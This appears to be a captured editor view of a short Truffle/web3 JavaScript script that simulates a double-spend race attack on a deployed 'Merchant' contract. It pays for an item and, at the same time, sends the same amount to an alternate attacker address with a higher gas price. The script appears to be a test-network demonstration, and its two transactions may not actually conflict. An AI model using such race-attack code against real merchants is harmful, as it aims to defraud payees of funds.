 scripts > JS simulation.js > ...
1 const Merchant = artifacts.require("Merchant");
Complexity is 3 Everything is cool!
2 const simulateRaceAttack = async (accounts) => {
3   const attacker = accounts[0];
4   const merchant = await Merchant.deployed();
5   const attackerAlternateAddress = accounts[2];
6   const attackAmount = web3.utils.toWei('1', 'ether');
7   console.log("Simulating Race Attack...");
8   console.log("Attacker's address:", attacker);
9   console.log("Merchant's address:", merchant.address);
10   console.log("Attacker's alternate address:", attackerAlternateAddress);
11   try {
12     const txA = merchant.buyItem({
13       from: attacker,
14       value: attackAmount,
15       gasPrice: web3.utils.toWei('20', 'gwei')
16     });
17
18     const txB = web3.eth.sendTransaction({
19       from: attacker,
20       to: attackerAlternateAddress,
21       value: attackAmount,
22       gasPrice: web3.utils.toWei('50', 'gwei')  // Higher gas price
23     });
24     console.log("Broadcasting transactions...");
25     const [receiptA, receiptB] = await Promise.all([txA, txB]);
26     console.log("Transaction A (to merchant) hash:", receiptA.tx);
27     console.log("Transaction B (to attacker's alternate address) hash:", receiptB.transactionHash);
28     console.log("Simulation completed. Check the transaction hashes in your blockchain explorer.");
29   } catch (error) {
30     console.error("Error during transaction broadcast:", error);
31   }
32 };
Complexity is 3 Everything is cool!
33 module.exports = async function(callback) {
34   try {
35     const accounts = await web3.eth.getAccounts();
36     await simulateRaceAttack(accounts);
37   } catch (error) {
38     console.error("Error during simulation:", error);
39   }
40   callback();
41 };